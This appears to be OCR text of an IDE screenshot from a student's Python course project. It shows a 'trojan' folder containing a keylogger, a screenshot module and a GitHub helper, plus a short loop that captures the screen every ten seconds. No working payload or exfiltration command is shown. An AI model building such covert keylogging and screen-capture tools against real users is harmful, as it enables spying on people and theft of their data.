 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo9
labo10
opdrachten
oplossingen
sammenvatting
test
theorie
trojan
extra
ongithub
dezipper.py
keylogger.py
module.txt
screenshot.py
zipper.py
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
todo.md
vartest.py var.ini keylogger.py module.txt screenshot.py github_helper.py main.py dezipper.py zipper.py config.txt
2
34 def run(self):
35 while True:
36 self.save_screenshot()
37 time.sleep(self.interval)
38
39
40 if __name__ == '__main__':
41 # TODO: Make this configurable
42 repo_name = "pythontest"
43 interval = 10
44
45 screenshot_taker = Screenshot(repo_name, interval)
46 screenshot_taker.run()
47
if __name__ == '__main__'
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
12:36
29/05/2023